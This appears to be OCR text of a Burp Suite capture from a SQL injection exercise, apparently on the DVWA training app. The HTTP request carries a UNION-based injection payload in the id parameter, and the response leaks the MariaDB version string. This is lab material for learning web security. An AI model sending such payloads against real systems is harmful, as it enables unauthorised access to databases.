 Request
Pretty Raw Hex \n
1 GET /vulnerabilities/sqli/ ?id=1'UNION+SELECT+@@version,NULL %23&
Submit=Submit HTTP/1.1
2 Host: 90.74.118.215:9292
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
6 Referer : http://90.74.118.215:9292/vulnerabilities/sqli/
7 Accept-Encoding : gzip, deflate
8 Accept-Language : es-ES,es;q=0.9
9 Cookie : security =low; PHPSESSID =tnohc4c95rfcm2b5vkaglgkir4 ;
security =low
10 Connection : close
11
12
Response
Pretty Raw Hex Render \n
77 <form action="#" method="GET">
78 <p>
79 User ID:
80 <input type="text" size="15" name="id">
81 <input type="submit" name="Submit" value="Submit"
>
82 </p>
83
84 </form>
85 <pre>
ID: 1'UNION SELECT @@version,NULL# <br />
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 1'UNION SELECT @@version,NULL# <br />
First name: 10.1.26-MariaDB-0+deb9u1 <br />
Surname:
</pre>
86 </div>
87
88 <h2>
More Information
</h2>
89 <ul>
90 <li>
<a href="
http://www.securiteam.com/securityreviews/5DP0N1P76
E.html" target="_blank">